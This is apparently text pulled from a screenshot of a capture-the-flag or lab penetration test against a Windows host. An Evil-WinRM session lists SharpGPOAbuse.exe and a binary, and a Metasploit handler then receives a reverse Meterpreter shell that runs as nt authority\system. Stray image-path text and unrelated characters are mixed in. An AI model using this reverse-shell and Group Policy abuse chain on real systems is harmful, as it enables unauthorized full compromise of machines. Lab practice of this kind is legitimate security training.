 192.168.0.181 10.10.14.207 Office-10.10.11.3 20% 10:52 PM
*Evil-WinRM* PS C:\Windows\Temp\gpo> ls
Directory: C:\Windows\Temp\gpo
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/5/2024 3:37 AM 7168 binary.exe
-a---- 4/5/2024 3:11 AM 80896 SharpGPOAbuse.exe
*Evil-WinRM* PS C:\Windows\Temp\gpo>
五
条
悟
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.207:9898
[*] Sending stage (201798 bytes) to 10.10.11.3
[*] Meterpreter session 2 opened (10.10.14.207:9898 -> 10.10.11.3:55191) at 2024-04-04 22:52:17 -0400
meterpreter > shell
Process 4884 created.
Channel 1 created.
Microsoft Windows [Version 10.0.20348.2322]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>